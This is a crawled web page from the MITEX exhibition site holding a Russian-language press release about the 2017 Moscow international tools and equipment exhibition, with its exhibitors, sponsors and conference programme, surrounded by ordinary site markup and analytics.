

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/press/novosti/8668/
body_size: 14682
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Предлагаем Вашему вниманию Пресс-релиз выставки MITEX 2017! / Новости / Медиа-центр / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/press/novosti/8668/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/press/novosti/8668/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li class=""><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				
				<a href="/press/" title="Медиа-центр" itemprop="url">
					<span itemprop="title">Медиа-центр</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/press/novosti/" title="Новости" itemprop="url">
					<span itemprop="title">Новости</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Предлагаем Вашему вниманию Пресс-релиз выставки MITEX 2017!</span>
			</li>  </ul>            </nav>
			
			            <h1>Предлагаем Вашему вниманию Пресс-релиз выставки MITEX 2017!</h1>
			        


							
	



    </div>
</header><!-- /page-header -->

<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
<p><a href="/press/novosti/">Возврат к списку</a></p>
	<p style="text-align: center"><img style="max-width: 100%" src="https://www.euroexpo.ru/upload/medialibrary/x/uploads/15096298929709cc82.jpg"/></p>
<p style="text-align: center"><strong>ПРЕСС-РЕЛИЗ</strong></p>
<p>С&nbsp;7&nbsp;по&nbsp;10&nbsp;ноября 2017&nbsp;г.&nbsp;в&nbsp;ЦВК «Экспоцентр» (Павильон №&nbsp;2) пройдет <nobr>10-я</nobr> Московская международная выставка инструментов, оборудования и&nbsp;технологий MITEX 2017&nbsp;— единственная в&nbsp;России и&nbsp;СНГ и&nbsp;крупнейшая в&nbsp;странах Центральной и&nbsp;Восточной Европы. </p>
<p>Свою продукцию представят <strong>более 400</strong> компаний из&nbsp;<strong>18&nbsp;стран мира</strong>: Австралии, Великобритании, Вьетнама, Германии, Индии, Испании, Италии, КНР, Малайзии, Республики Беларусь, Республики Корея, Латвии, Нидерландов, России, США, Тайваня, Польши, Турции. <strong>Общая площадь выставки </strong>составляет <strong>16&nbsp;500 кв.м</strong>.</p>
<p>Генеральным спонсором выставки в&nbsp;2017 году стала группа компаний STIHL&nbsp;— разработчик, производитель и&nbsp;поставщик моторизованных инструментов для лесного, сельского хозяйства и&nbsp;строительства.</p>
<p>Основу выставки сезона 2017 составляют 220Volt, Gedore, Green Works, Hitachi, Kordoba, KWB Rus, Lit Trading, Meritlink, Metabo, Rubi, Stabila, Stihl, Вальд, Внештехконтракт, Дриллтехсервис, ИНТЕРСКОЛ, Патриот, Прораб, TMK, Уралопт, ФИОЛЕНТ и&nbsp;другие компании. В&nbsp;течение четырех дней они будут демонстрировать здесь новинки инструмента и&nbsp;оборудования, представят специальные условия партнерства и&nbsp;предложения только для посетителей выставки.</p>
<p>Традиционно компании из&nbsp;Германии, Тайваня и&nbsp;Китая объединены в&nbsp;Национальные экспозиции и&nbsp;насчитывают в&nbsp;этом году более 250&nbsp;участников.</p>
<p>Полный список экспонентов опубликован на&nbsp;официальном сайте выставки www.mitexpo.ru.</p>
<p>Деловому тону выставки в&nbsp;полной мере соответствует насыщенная дополнительная программа, ключевым событием которой является Конференция «Состояние и&nbsp;перспективы Российского рынка электроинструментов и&nbsp;средств малой механизации», организованная стратегическим партнером выставки&nbsp;— Ассоциацией РАТПЭ. Конференция пройдет 8&nbsp;ноября 2017 года и&nbsp;включает как традиционные доклады о&nbsp;состоянии и&nbsp;перспективах развития инструментального рынка, так и&nbsp;особенно актуальные в&nbsp;2017 году дискуссии участников на&nbsp;темы: «Вопросы утилизации отходов и&nbsp;уплаты экологического сбора» и&nbsp;«Таможенное регулирование в&nbsp;ЕАЭС и&nbsp;России».</p>
<p>Докладчиками по&nbsp;этим и&nbsp;другим актуальным вопросам выступят Президент Ассоциации РАТПЭ Гольдштейн Б.Г., Председатель Комитета по&nbsp;маркетингу Ассоциации РАТПЭ Долгоруков А.А., Президент Ассоциации СКО «Электроника&nbsp;— утилизация» Онищук А.В., Советник генерального директора по&nbsp;таможенным вопросам Логистического холдинга NAWINIA Лякишева М.В., Генеральный директор компании ИНТЕРСКОЛ Назаров С.В., заместитель Генерального директора ПАО «Завод Фиолент» Кислицын В.М., заместитель директора НИЦ «МИР» </p>
<p>Васильев М.&nbsp;М. </p>
<p>В&nbsp;числе знаковых мероприятий деловой программы выставки Конференция «Рынок DIY: тренды и&nbsp;лучшие практики», которую проведет 8&nbsp;ноября компания Mastergrad.</p>
<p>Актуальный тренд последних лет&nbsp;— курс на&nbsp;импортозамещение&nbsp;— на&nbsp;выставке MITEX реализован в&nbsp;Программе «Сделано в&nbsp;России». Программа объединяет компании инструментальной отрасли, заинтересованные в&nbsp;развитии отечественной промышленности и&nbsp;производстве инструментов профессионального и&nbsp;бытового назначения высокого качества на&nbsp;территории Российской Федерации, что дает дополнительный импульс развитию как этих компаний, так и&nbsp;тех регионов нашей страны, где это производство размещено. В&nbsp;этом году Программа объединила 53&nbsp;компании.</p>
<p>Впервые на&nbsp;выставке MITEX компанией RUBANKOV организована специальная программа по&nbsp;работе на&nbsp;деревообрабатывающем оборудовании&nbsp;— «Столярное шоу». В&nbsp;рамках мероприятия будут продемонстрированы уникальные столярные технологии и&nbsp;мастер-классы под руководством специалистов-профессионалов. Все дни работы выставки каждый посетитель сможет продемонстрировать собственный творческий потенциал или посмотреть, как работают специалисты. Работа на&nbsp;лобзиковом станке, фрезером, резьба по&nbsp;дереву, изготовление мебели своими руками, японский столярный дизайн&nbsp;— все это и&nbsp;многое другое с&nbsp;онлайн трансляцией на&nbsp;большой экран. Диалог о&nbsp;специфических видах деревообработки «на&nbsp;равных» со&nbsp;всеми посетителями и&nbsp;участниками «Столярного шоу» будут вести руководитель Школы Столярного Дела RUBANKOV Алексей Дейкин, столяр-краснодеревщик Сергей Клейн, руководитель инструментальной мастерской ПЕТРОГРАДЪ Дмитрий Пушин многие другие мастера. </p>
<p>MITEX&nbsp;— уникальная возможность для профессионального роста, получения новых знаний и&nbsp;укрепления партнерских отношений в&nbsp;профессиональной среде инструментальной индустрии.</p>
<p>Ждем всех профессионалов отрасли с&nbsp;7&nbsp;по&nbsp;10&nbsp;ноября 2017 года в&nbsp;ЦВК «Экспоцентр» на&nbsp;Красной Пресне, Павильон №&nbsp;2!</p>
<p><strong>Организаторы</strong>: ООО «Евроэкспо» (Москва)&nbsp;— член Всемирной Ассоциации выставочной индустрии (UFI), Российского союза выставок и&nbsp;ярмарок (РСВЯ), Московской торгово-промышленной палаты, Международной Ассоциации конгрессов и&nbsp;конференций (ICCA), и&nbsp;Euroexpo Exhibitions &amp;&nbsp;Congress Development GmbH (Вена).</p>
<p><strong>Официальная поддержка</strong>: Торгово-промышленная палата Российской Федерации, Российский союз промышленников и&nbsp;предпринимателей. </p>
<p><strong>Стратегический партнер:</strong> Российская ассоциация торговых компаний и&nbsp;производителей электроинструмента и&nbsp;средств малой механизации (РАТПЭ).</p>
<p style="text-align: center"><img style="max-width: 100%" src="https://www.euroexpo.ru/upload/medialibrary/x/uploads/1509629892a133ea36.png"></p><hr>
<div align="center">
			<div class="ya-share2" data-services="collections,vkontakte,twitter,whatsapp,viber,telegram,skype,evernote,lj,odnoklassniki,moimir,pocket,linkedin"></div>
</div>

<p><a href="/press/novosti/">Возврат к списку</a></p>
    </div>
</section><div class="d-grid">
<div>
	 <style>
	fieldset>ul>li {display: inline-block;}
	.form-wrap {
  margin: 0 auto;
  max-width: 85%;
	border: 2px solid #fafafa;}
	.form-wrap_custom {
  border-color: #449dd5;
}
.form-wrap form {padding: 10px 20px;}
.form-wrap fieldset {margin-top: 0;}
.page-section_bgd {
  background: transparent;
}
.form-wrap_custom form {
  box-shadow: none;
}
</style>

<div id="static-form-container" data-url="https://cp.unisender.com/en/v5/subscribe-form/view/6z5ase6tfzm8kixzkq17jiqnuspgnfuerkruo3ea" data-settings="6omdsgzibreop8uw5grm557zga8n3ac84tksbbh4crmgoewj8b1to">
	<section class="page-section page-section_bgd page-section_form wow fadeInUp" data-wow-duration="1s">

	<div class="form-wrap form-wrap_custom wow fadeInUp" data-wow-duration="1s" data-wow-delay=".5s">

		<form  method="POST" action="https://cp.unisender.com/ru/subscribe?hash=6iyq8hr1tbo833uw5grm557zga8nqjhz4uzjpgqw1bn6eo5jzo78o" name="subscribtion_form" us_mode="embed">
		<h3>Подписка на новости</h3>
			<fieldset>
				<ul>
					<li style="width:30%;">
						<span class="fld-labeled js-fld-labeled"><input class="subscribe-form-item__control subscribe-form-item__control--input-string" type="text" name="f_2028092" value="" placeholder="" id="ContactPerson" required><label for="ContactPerson">Имя<font color='red'><span class='form-required starrequired'>*</span></font></label></span>
					</li>
					<li style="width:55%">
						<span class="fld-labeled js-fld-labeled"><input class="subscribe-form-item__control subscribe-form-item__control--input-string" type="text" name="email" value="" _label="E-mail" placeholder="" id="Email" required /><label for="Email">E-mail<font color='red'><span class='form-required starrequired'>*</span></font></label></span>
					</li>
					<li>
						<input name="web_form_submit" type="submit" value="Подписаться" />
						<input type="hidden" name="charset" value="UTF-8">
						<input type="hidden" name="default_list_id" value="20485663">
						<input type="hidden" name="overwrite" value="2">
						<input type="hidden" name="is_v5" value="1">
					</li>
				</ul>
			</fieldset>

		</form>
	</div>
	</section>
</div>

</div>

</div>

<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Официальная поддержка</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Генеральный спонсор</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер деловой программы</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер выставки</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
